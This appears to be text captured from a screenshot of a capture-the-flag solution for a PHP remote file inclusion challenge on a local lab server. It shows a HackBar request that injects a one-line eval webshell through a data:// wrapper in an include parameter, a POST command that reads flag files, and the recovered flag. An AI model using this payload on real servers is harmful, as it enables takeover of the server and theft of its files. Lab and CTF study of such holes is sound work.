 data://text/plain,.html
SYC{Th1s_is_RFI_hahaha!} .html
元素 控制台 网络 源代码/来源 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1:7005/include.php?file=data://text/plain,<?php @eval($_POST[cmd]);?>
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=echo `cat /f*`;
Name Value
sec-ch-ua "Google Chrome";v="119", "Chromium";v="119"
Name Value
sec-ch-ua-mobile ?0